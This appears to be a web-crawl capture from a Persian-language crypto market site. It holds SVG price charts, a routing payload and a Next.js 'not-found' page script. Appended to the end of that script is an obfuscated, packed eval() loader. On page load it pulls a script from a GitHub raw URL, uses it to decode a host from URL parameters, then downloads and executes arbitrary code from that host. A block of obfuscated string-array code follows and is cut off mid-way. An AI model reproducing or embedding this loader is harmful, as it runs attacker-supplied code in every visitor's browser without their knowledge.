9579095054375L24.568047337278102,14.967379866713436L25.591715976331358,15.169414240617343L26.615384615384613,12.69449316029462L27.63905325443787,12.728165555945267L28.66272189349112,12.542967379866717L29.686390532544376,10.556296036478429L30.71005917159763,11.36443353209399L31.733727810650883,10.371097860399878L32.75739644970414,12.15573482988426L33.781065088757394,12.74500175377063L34.80473372781065,11.229743949491407L35.828402366863905,11.920028060329706L36.85207100591715,12.172571027709587L37.87573964497041,9.192564012627152L38.899408284023664,7.79515959312522L39.92307692307692,6.5492809540511985L40.946745562130175,4.7309715889161765L41.97041420118343,8.115047351806389L42.99408284023668,3.973342686776583L44.017751479289934,4.225885654156421L45.04142011834319,0L46.065088757396445,0.9428270782181798L47.0887573964497,2.1718695194668385L48.112426035502956,3.804980708523317L49.136094674556205,2.626446860750626L50.15976331360946,3.4514205541915075L51.183431952662716,4.562609610662911L52.20710059171597,3.552437741143443L53.230769230769226,5.5896176780076985L54.25443786982248,5.6232900736583815L55.27810650887574,5.219221325850569L56.301775147928986,8.855840056120655L57.32544378698224,8.468607506138198L58.3491124260355,8.569624693090134L59.37278106508875,9.007365836548601L60.39644970414201,8.636969484391429L61.42011834319526,9.495615573482993L62.44378698224851,9.192564012627152L63.46745562130177,10.387934058225206L64.49112426035502,9.478779375657673L65.51479289940828,9.25990880392844L66.53846153846153,8.249736934408972L67.56213017751479,7.323746054016155L68.58579881656804,9.36092599088041L69.6094674556213,12.526131182041397L70.63313609467455,8.333917923535623L71.65680473372781,7.660470010522644L72.68047337278105,8.990529638723238L73.7041420118343,5.943177832339515L74.72781065088756,7.76148719747458L75.75147928994082,6.8186601192564L76.77514792899407,6.566117151876526L77.79881656804733,6.313574184496687L78.82248520710058,22.57734128376011L79.84615384615384,37.29217818309367L80.8698224852071,37.27534198526835L81.89349112426035,36.21466152227291L82.9171597633136,34.46369694843917L83.94082840236686,35.0529638723255L84.96449704142012,33.70606804629954L85.98816568047336,34.24482637670994L87.01183431952661,32.39284461592423L88.03550295857987,31.416345142055444L89.05917159763312,31.551034724658027L90.08284023668638,35.30550683970537L91.10650887573964,35.96211855489303L92.13017751479289,37.325850578744316L93.15384615384615,37.35952297439496L94.1775147928994,36.383023500526136L95.20118343195266,36.34935110487549L96.22485207100591,33.36934408979305L97.24852071005917,34.32900736583655L98.27218934911241,33.36934408979305L99.29585798816566,32.57804279200282L100.31952662721892,33.70606804629954L101.34319526627218,34.64889512451772L102.36686390532543,35.96211855489303L103.39053254437869,33.79024903542619L104.41420118343194,35.08663626797615L105.4378698224852,34.39635215713784L106.46153846153845,34.951946685373564L107.48520710059171,35.440196422307956L108.50887573964496,35.1708172571028L109.53254437869822,36.2820063135742L110.55621301775147,39.36303051560857L111.57988165680472,39.39670291125922L112.60355029585797,40.79410733076114L113.62721893491123,40.30585759382675L114.65088757396448,39.86811645036829L115.67455621301774,41.55173623290074L116.698224852071,41.349701858996866L117.72189349112425,43.65626096106632L118.7455621301775,40.87828831988776L119.76923076923076,41.93896878288323L120.79289940828401,44.211855489302L121.81656804733727,46.063837250087715L122.84023668639053,48L123.86390532544378,46.78779375657666L124.88757396449702,45.52507891967731L125.91124260355028,46.585759382672755L126.93491124260353,46.55208698702211L127.95857988165679,46.131182041389L128.98224852071004,42.561908102420205L130.0059171597633,40.79410733076114L131.02958579881656,39.64924587863909L132.0532544378698,39.598737285163125L133.07692307692307,39.12732374605402L134.10059171597632,38.85794458084882L135.12426035502958,38.85794458084882L136.14792899408283,39.05997895475273L137.1715976331361,39.83444405471764L138.19526627218934,39.514556296036474L139.2189349112426,39.41353910908454L140.24260355029585,42.039985969835165L141.2662721893491,41.85478779375658L142.28994082840237,44.00982111539813L143.31360946745562,39.901788846018974L144.33727810650885,39.228340933005995L145.3609467455621,47.59593125219222L146.38461538461536,44.9694843914416L147.4082840236686,44.07716590669942L148.43195266272187,36.2820063135742L149.45562130177512,36.534549280954074L150.47928994082838,36.34935110487549L151.50295857988164,38.13398807435988L152.5266272189349,39.75026306559103L153.55029585798815,38.79059978954753L154.5739644970414,38.2013328656612L155.59763313609466,38.53805682216769L156.6213017751479,39.34619431778325L157.64497041420117,38.807435987372855L158.66863905325442,39.86811645036829L159.69230769230768,39.800771659066996L160.71597633136093,40.474219572079974L161.7396449704142,39.29568572430728L162.76331360946745,38.68958260259559L163.7869822485207,39.04314275692741L164.81065088757396,40.65941774815856L165.8343195266272,40.81094352858646L166.85798816568047,41.38337425464751L167.88165680473372,43.891967730620834L168.90532544378698,43.7909505436689L169.92899408284023,42.9491406524027L170.95266272189346,42.81445106980008L171.97633136094672,43.353209400210474" stroke="red" fill="none"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kenzx.io/newapi/graphs/arb.svg
body_size: 1259
content:
<svg width="173" height="48" xmlns="http://www.w3.org/2000/svg"><path d="M0,16.639999999999997L1.0236686390532543,15.466666666666676L2.0473372781065087,16.639999999999997L3.071005917159763,15.146666666666654L4.094674556213017,13.866666666666674L5.118343195266272,12.906666666666666L6.142011834319526,13.653333333333336L7.16568047337278,14.079999999999984L8.189349112426035,13.759999999999991L9.213017751479288,15.466666666666676L10.236686390532544,16.00000000000001L11.260355029585797,13.759999999999991L12.284023668639051,12.15999999999999L13.307692307692307,12.586666666666666L14.33136094674556,12.053333333333335L15.355029585798816,12.693333333333321L16.37869822485207,13.546666666666653L17.402366863905325,13.22666666666666L18.426035502958577,13.759999999999991L19.449704142011832,14.293333333333322L20.473372781065088,14.186666666666667L21.49704142011834,18.346666666666653L22.520710059171595,17.813333333333322L23.54437869822485,16.106666666666666L24.568047337278102,16.639999999999997L25.591715976331358,16.320000000000004L26.615384615384613,13.333333333333343L27.63905325443787,13.22666666666666L28.66272189349112,13.22666666666666L29.686390532544376,13.120000000000005L30.71005917159763,12.15999999999999L31.733727810650883,10.986666666666665L32.75739644970414,12.373333333333328L33.781065088757394,12.15999999999999L34.80473372781065,11.733333333333341L35.828402366863905,10.666666666666671L36.85207100591715,11.413333333333348L37.87573964497041,9.600000000000009L38.899408284023664,7.25333333333333L39.92307692307692,8.106666666666662L40.946745562130175,6.613333333333344L41.97041420118343,9.280000000000008L42.99408284023668,6.293333333333351L44.017751479289934,5.546666666666674L45.04142011834319,1.6000000000000014L46.065088757396445,0L47.0887573964497,1.173333333333325L48.112426035502956,2.346666666666671L49.136094674556205,2.5600000000000165L50.15976331360946,2.8800000000000097L51.183431952662716,4.0533333333333275L52.20710059171597,4.906666666666659L53.230769230769226,7.359999999999985L54.25443786982248,5.760000000000012L55.27810650887574,5.333333333333336L56.301775147928986,7.25333333333333L57.32544378698224,8.000000000000007L58.3491124260355,7.680000000000014L59.37278106508875,8.32L60.39644970414201,7.786666666666669L61.42011834319526,8.746666666666677L62.44378698224851,8.959999999999987L63.46745562130177,9.173333333333325L64.49112426035502,7.146666666666675L65.51479289940828,7.466666666666669L66.53846153846153,6.400000000000006L67.56213017751479,6.719999999999999L68.58579881656804,7.25333333333333L69.6094674556213,8.106666666666662L70.63313609467455,6.186666666666667L71.65680473372781,6.506666666666661L72.68047337278105,5.439999999999991L73.7041420118343,2.453333333333326L74.72781065088756,4.0533333333333275L75.75147928994082,2.6666666666666714L76.77514792899407,3.093333333333348L77.79881656804733,1.9199999999999946L78.82248520710058,16.959999999999994L79.84615384615384,30.293333333333333L80.8698224852071,29.54666666666666L81.89349112426035,29.54666666666666L82.9171597633136,30.719999999999985L83.94082840236686,33.066666666666656L84.96449704142012,32.21333333333333L85.98816568047336,32.74666666666666L87.01183431952661,31.57333333333334L88.03550295857987,30.719999999999985L89.05917159763312,31.466666666666658L90.08284023668638,32.533333333333324L91.10650887573964,33.49333333333334L92.13017751479289,34.77333333333331L93.15384615384615,34.23999999999998L94.1775147928994,32.74666666666666L95.20118343195266,32.533333333333324L96.22485207100591,29.97333333333334L97.24852071005917,30.506666666666675L98.27218934911241,29.866666666666656L99.29585798816566,28.053333333333317L100.31952662721892,28.69333333333333L101.34319526627218,30.61333333333333L102.36686390532543,32.42666666666667L103.39053254437869,30.506666666666675L104.41420118343194,31.78666666666665L105.4378698224852,31.253333333333316L106.46153846153845,30.079999999999995L107.48520710059171,29.866666666666656L108.50887573964496,30.826666666666668L109.53254437869822,31.040000000000006L110.55621301775147,33.28L111.57988165680472,34.02666666666667L112.60355029585797,35.19999999999999L113.62721893491123,33.70666666666665L114.65088757396448,33.91999999999999L115.67455621301774,35.093333333333334L116.698224852071,33.81333333333333L117.72189349112425,35.946666666666665L118.7455621301775,34.98666666666665L119.76923076923076,36.90666666666665L120.79289940828401,39.68L121.81656804733727,40.639999999999986L122.84023668639053,41.28L123.86390532544378,40.639999999999986L124.88757396449702,39.68L125.91124260355028,40.853333333333325L126.93491124260353,42.34666666666667L127.95857988165679,42.666666666666664L128.98224852071004,39.786666666666655L130.0059171597633,39.25333333333332L131.02958579881656,37.43999999999998L132.0532544378698,37.43999999999998L133.07692307692307,37.54666666666667L134.10059171597632,37.11999999999999L135.12426035502958,37.973333333333315L136.14792899408283,37.760000000000005L137.1715976331361,38.826666666666675L138.19526627218934,39.68L139.2189349112426,40.31999999999999L140.24260355029585,42.133333333333326L141.2662721893491,43.30666666666665L142.28994082840237,44.266666666666666L143.31360946745562,37.013333333333335L144.33727810650885,34.02666666666667L145.3609467455621,43.626666666666644L146.38461538461536,42.98666666666666L147.4082840236686,41.70666666666665L148.43195266272187,33.91999999999999L149.45562130177512,35.62666666666667L150.47928994082838,35.30666666666664L151.50295857988164,37.54666666666667L152.5266272189349,39.36000000000001L153.55029585798815,38.18666666666665L154.5739644970414,35.73333333333333L155.59763313609466,36.26666666666666L156.6213017751479,38.18666666666665L157.64497041420117,38.18666666666665L158.66863905325442,40.21333333333334L159.69230769230768,42.55999999999998L160.71597633136093,44.8L161.7396449704142,43.09333333333331L162.76331360946745,42.23999999999998L163.7869822485207,42.666666666666664L164.81065088757396,44.266666666666666L165.8343195266272,45.33333333333333L166.85798816568047,45.86666666666667L167.88165680473372,48L168.90532544378698,48L169.92899408284023,46.080000000000005L170.95266272189346,45.86666666666667L171.97633136094672,46.080000000000005" stroke="red" fill="none"></path></svg>

--- FILE ---
content_type: text/x-component
request_url: https://kenzx.io/market?_rsc=2rswe
body_size: -401
content:
0:{"b":"zQHkO291PUzcRKfmx5FUO","f":[["children","(entire-app)","children","market",["market",{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: image/svg+xml
request_url: https://kenzx.io/newapi/graphs/xlm.svg
body_size: 1181
content:
<svg width="173" height="48" xmlns="http://www.w3.org/2000/svg"><path d="M0,14.693877551020385L1.0236686390532543,13.877551020408141L2.0473372781065087,16.489795918367353L3.071005917159763,13.714285714285708L4.094674556213017,12.408163265306122L5.118343195266272,11.265306122448969L6.142011834319526,10.6122448979592L7.16568047337278,11.102040816326536L8.189349112426035,11.265306122448969L9.213017751479288,12.897959183673464L10.236686390532544,14.857142857142861L11.260355029585797,12.408163265306122L12.284023668639051,11.591836734693878L13.307692307692307,11.755102040816311L14.33136094674556,11.918367346938787L15.355029585798816,14.693877551020385L16.37869822485207,15.51020408163263L17.402366863905325,15.673469387755105L18.426035502958577,16.000000000000014L19.449704142011832,17.46938775510203L20.473372781065088,18.612244897959183L21.49704142011834,22.36734693877551L22.520710059171595,22.857142857142847L23.54437869822485,20.081632653061245L24.568047337278102,20.571428571428584L25.591715976331358,19.59183673469386L26.615384615384613,14.204081632653043L27.63905325443787,13.3877551020408L28.66272189349112,13.3877551020408L29.686390532544376,14.857142857142861L30.71005917159763,14.857142857142861L31.733727810650883,13.877551020408141L32.75739644970414,15.673469387755105L33.781065088757394,16.326530612244877L34.80473372781065,16.326530612244877L35.828402366863905,16.163265306122447L36.85207100591715,16.326530612244877L37.87573964497041,15.836734693877538L38.899408284023664,14.367346938775526L39.92307692307692,13.3877551020408L40.946745562130175,12.571428571428555L41.97041420118343,13.551020408163275L42.99408284023668,13.06122448979589L44.017751479289934,11.591836734693878L45.04142011834319,7.999999999999986L46.065088757396445,5.224489795918338L47.0887573964497,5.224489795918338L48.112426035502956,4.081632653061227L49.136094674556205,5.224489795918338L50.15976331360946,0L51.183431952662716,2.448979591836739L52.20710059171597,4.734693877551003L53.230769230769226,6.6938775510204L54.25443786982248,7.183673469387742L55.27810650887574,7.673469387755077L56.301775147928986,10.448979591836725L57.32544378698224,11.591836734693878L58.3491124260355,9.632653061224474L59.37278106508875,11.102040816326536L60.39644970414201,11.428571428571445L61.42011834319526,11.265306122448969L62.44378698224851,12.897959183673464L63.46745562130177,13.224489795918366L64.49112426035502,12.081632653061213L65.51479289940828,14.204081632653043L66.53846153846153,14.530612244897952L67.56213017751479,15.020408163265294L68.58579881656804,15.346938775510203L69.6094674556213,18.448979591836753L70.63313609467455,17.46938775510203L71.65680473372781,17.3061224489796L72.68047337278105,15.836734693877538L73.7041420118343,12.734693877551031L74.72781065088756,15.346938775510203L75.75147928994082,15.346938775510203L76.77514792899407,14.367346938775526L77.79881656804733,13.3877551020408L78.82248520710058,27.9183673469388L79.84615384615384,38.367346938775526L80.8698224852071,37.22448979591837L81.89349112426035,35.59183673469388L82.9171597633136,33.46938775510205L83.94082840236686,32.48979591836737L84.96449704142012,34.12244897959186L85.98816568047336,35.26530612244897L87.01183431952661,35.428571428571445L88.03550295857987,33.306122448979615L89.05917159763312,33.95918367346938L90.08284023668638,34.448979591836725L91.10650887573964,33.14285714285714L92.13017751479289,34.77551020408163L93.15384615384615,34.93877551020411L94.1775147928994,32.16326530612246L95.20118343195266,31.02040816326531L96.22485207100591,29.551020408163293L97.24852071005917,28.89795918367348L98.27218934911241,27.428571428571416L99.29585798816566,26.775510204081645L100.31952662721892,26.44897959183674L101.34319526627218,29.061224489795908L102.36686390532543,33.95918367346938L103.39053254437869,31.836734693877553L104.41420118343194,32.653061224489804L105.4378698224852,32.16326530612246L106.46153846153845,32.48979591836737L107.48520710059171,33.46938775510205L108.50887573964496,32.653061224489804L109.53254437869822,31.836734693877553L110.55621301775147,34.77551020408163L111.57988165680472,35.91836734693879L112.60355029585797,37.551020408163275L113.62721893491123,37.877551020408184L114.65088757396448,37.38775510204084L115.67455621301774,39.02040816326534L116.698224852071,37.38775510204084L117.72189349112425,40.16326530612245L118.7455621301775,36.40816326530612L119.76923076923076,38.53061224489795L120.79289940828401,40.81632653061226L121.81656804733727,41.469387755102076L122.84023668639053,44.244897959183675L123.86390532544378,42.938775510204096L124.88757396449702,41.795918367346935L125.91124260355028,44.40816326530615L126.93491124260353,45.87755102040817L127.95857988165679,46.20408163265308L128.98224852071004,38.53061224489795L130.0059171597633,37.877551020408184L131.02958579881656,37.22448979591837L132.0532544378698,38.367346938775526L133.07692307692307,36.08163265306121L134.10059171597632,34.12244897959186L135.12426035502958,36.40816326530612L136.14792899408283,36.08163265306121L137.1715976331361,37.551020408163275L138.19526627218934,36.897959183673464L139.2189349112426,36.897959183673464L140.24260355029585,40.65306122448983L141.2662721893491,40.97959183673469L142.28994082840237,42.938775510204096L143.31360946745562,33.46938775510205L144.33727810650885,32.979591836734706L145.3609467455621,48L146.38461538461536,46.53061224489798L147.4082840236686,43.918367346938766L148.43195266272187,32.16326530612246L149.45562130177512,31.673469387755123L150.47928994082838,31.510204081632647L151.50295857988164,35.102040816326536L152.5266272189349,37.06122448979594L153.55029585798815,34.6122448979592L154.5739644970414,32.81632653061223L155.59763313609466,34.6122448979592L156.6213017751479,35.59183673469388L157.64497041420117,32.979591836734706L158.66863905325442,33.79591836734696L159.69230769230768,33.632653061224474L160.71597633136093,32.48979591836737L161.7396449704142,31.999999999999986L162.76331360946745,31.346938775510214L163.7869822485207,32.81632653061223L164.81065088757396,35.102040816326536L165.8343195266272,35.102040816326536L166.85798816568047,36.40816326530612L167.88165680473372,39.83673469387759L168.90532544378698,37.877551020408184L169.92899408284023,35.755102040816354L170.95266272189346,34.28571428571429L171.97633136094672,34.77551020408163" stroke="red" fill="none"></path></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kenzx.io/_next/static/chunks/app/not-found-370f43b15b203622.js
body_size: 40299
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4345],{601:e=>{e.exports={container:"style_container__N0dC8",text_container:"style_text_container__TZSZ8",image_container:"style_image_container__YMuOc"}},25893:e=>{e.exports={primaryRoot:"style_primaryRoot__MGdLP",primaryLabel:"style_primaryLabel__Z27eB",outlineRoot:"style_outlineRoot__zocCz",outlineLabel:"style_outlineLabel__wabTb",light_root:"style_light_root__dKw_z"}},27846:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(95155),l=r(67791),o=r(25893),i=r.n(o);function a(){return null}let c=a;a.Primary=function(e){let{children:t}=e;return(0,n.jsx)(l.Button,{size:"lg",classNames:{root:i().primaryRoot,label:i().primaryLabel},...e,children:t})},a.Outline=function(e){let{children:t}=e;return(0,n.jsx)(l.Button,{size:"lg",variant:"default",classNames:{root:i().outlineRoot,label:i().outlineLabel},...e,children:t})},a.Light=function(e){let{children:t}=e;return(0,n.jsx)(l.Button,{size:"lg",variant:"light",classNames:{root:i().light_root,label:i().outlineLabel},...e,children:t})}},31934:(e,t,r)=>{"use strict";r.d(t,{default:()=>f});var n=r(95155),l=r(66766),o=r(6874),i=r.n(o),a=r(67925),c=r(41587),u=r(58887),s=r(27846),d=r(601),m=r.n(d);let f=function(){let{colorScheme:e}=(0,a.C)();return(0,n.jsxs)(c.Flex,{className:m().container,children:[(0,n.jsx)(c.Flex,{className:m().image_container,w:{base:360,md:593},children:(0,n.jsx)(l.default,{fill:!0,src:"light"===e?"/images/404/404-light.png":"/images/404/404-dark.png",alt:"صفحه مورد نظر شما پیدا نشد"})}),(0,n.jsxs)(c.Flex,{className:m().text_container,children:[(0,n.jsx)(u.Text,{fz:16,fw:600,ta:"center",children:"بنظر میرسه صفحه ای که به دنبالش بودی دیگه در دسترس نیست اگه دوست داری میتونی از صفحات دیگر سایت ما بازدید کنی"}),(0,n.jsx)(s.A.Primary,{w:"fit-content",component:i(),href:"/",children:"مشاهده صفحه اصلی"})]})]})}},66766:(e,t,r)=>{"use strict";r.d(t,{default:()=>l.a});var n=r(71469),l=r.n(n)},67925:(e,t,r)=>{"use strict";r.d(t,{C:()=>c});var n=r(12115),l=r(69445);r(95155);var o=r(83204),i=r(13656);function a(e){let t=document.createElement("style");return t.setAttribute("data-mantine-styles","inline"),t.innerHTML="*, *::before, *::after {transition: none !important;}",t.setAttribute("data-mantine-disable-transition","true"),e&&t.setAttribute("nonce",e),document.head.appendChild(t),()=>document.querySelectorAll("[data-mantine-disable-transition]").forEach(e=>e.remove())}function c(){var e;let{keepTransitions:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=(0,n.useRef)(o.l),c=(0,n.useRef)(-1),u=(0,n.useContext)(i.A$),s=(0,i.WV)(),d=(0,n.useRef)(null==s?void 0:s());if(!u)throw Error("[@mantine/core] MantineProvider was not found in tree");let m=e=>{u.setColorScheme(e),r.current=t?()=>{}:a(d.current),window.clearTimeout(c.current),c.current=window.setTimeout(()=>{var e;null==(e=r.current)||e.call(r)},10)},f=(e={getInitialValueInEffect:!1},(0,l.U)("(prefers-color-scheme: dark)",!1,e)?"dark":"light"),_="auto"===u.colorScheme?f:u.colorScheme,h=(0,n.useCallback)(()=>m("light"===_?"dark":"light"),[m,_]);return(0,n.useEffect)(()=>()=>{var e;null==(e=r.current)||e.call(r),window.clearTimeout(c.current)},[]),{colorScheme:u.colorScheme,setColorScheme:m,clearColorScheme:()=>{u.clearColorScheme(),r.current=t?()=>{}:a(d.current),window.clearTimeout(c.current),c.current=window.setTimeout(()=>{var e;null==(e=r.current)||e.call(r)},10)},toggleColorScheme:h}}},71469:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return c},getImageProps:function(){return a}});let n=r(88229),l=r(38883),o=r(33063),i=n._(r(51193));function a(e){let{props:t}=(0,l.getImgProps)(e,{defaultLoader:i.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let c=o.Image},72904:(e,t,r)=>{Promise.resolve().then(r.bind(r,31934))},83204:(e,t,r)=>{"use strict";r.d(t,{l:()=>n});let n=()=>{}}},e=>{e.O(0,[3065,5733,1587,2925,1189,7791,8441,5964,7358],()=>e(e.s=72904)),_N_E=e.O()}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG','W7pcOSkvWRtcGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','l